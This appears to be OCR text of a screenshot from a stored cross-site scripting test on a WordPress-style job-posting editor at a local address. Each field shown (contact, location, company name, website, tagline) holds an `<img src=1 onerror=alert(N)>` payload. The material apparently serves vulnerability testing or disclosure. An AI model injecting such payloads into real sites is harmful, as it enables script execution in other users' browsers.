 不安全 | 192.168.50.200
<img src=1 onerror=alert(1)>
Type / to choose a block
Job Data
Posted by
admin
Application contact
<img src=1 onerror=alert(2)>
It's required email or URL for the "application" area.
Location Type
Onsite
Location *
<img src=1 onerror=alert(3)>
Required for onsite jobs.
Company name
<img src=1 onerror=alert(4)>
Company website
<img src=1 onerror=alert(5)>
Company tagline
<img src=1 onerror=alert(6)>
Company twitter